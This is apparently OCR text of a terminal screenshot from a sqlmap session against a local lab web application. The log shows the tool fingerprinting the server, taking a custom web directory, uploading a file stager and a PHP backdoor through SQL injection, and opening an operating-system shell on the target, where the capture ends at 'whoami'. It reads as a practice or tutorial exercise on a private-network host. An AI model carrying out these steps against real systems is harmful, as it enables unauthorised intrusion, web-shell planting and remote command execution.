 文件 动作 编辑 查看 帮助
[19:31:23] [INFO] fingerprinting the back-end DBMS operating system
[19:31:23] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[19:31:25] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htd
ocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /u
sr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /opt/lampp/htdocs/sqli/
[19:31:31] [WARNING] unable to automatically parse any web server path
[19:31:31] [INFO] trying to upload the file stager on '/opt/lampp/htdocs/sqli/' via LIMIT
'LINES TERMINATED BY' method
[19:31:31] [INFO] the file stager has been successfully uploaded on '/opt/lampp/htdocs/sql
i/' - http://192.168.10.138:80/sqli/tmpusmmv.php
[19:31:31] [INFO] the backdoor has been successfully uploaded on '/opt/lampp/htdocs/sqli/'
 - http://192.168.10.138:80/sqli/tmpbuagr.php
[19:31:31] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami